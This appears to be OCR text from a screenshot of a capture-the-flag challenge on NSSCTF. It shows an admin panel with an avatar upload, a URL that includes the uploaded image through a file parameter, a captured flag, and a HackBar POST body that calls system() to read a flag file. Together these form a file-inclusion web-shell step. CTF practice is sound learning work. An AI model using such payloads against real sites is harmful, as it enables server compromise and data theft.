 不安全 node6.anna.nssctf.cn:22404/admin.php?file=./uploads/1.jpg
1 NSSCTF{32cb12e4-45c2-4c9c-b21b-c5b62be105d1}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 14:54:19
头像上传
选择文件 未选择任何文件 上传头像
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://node6.anna.nssctf.cn:22404/admin.php?file=./uploads/1.jpg
Use POST method
enctype
application/x-www-form-urlencoded
Body
0=system("nl flllag.php");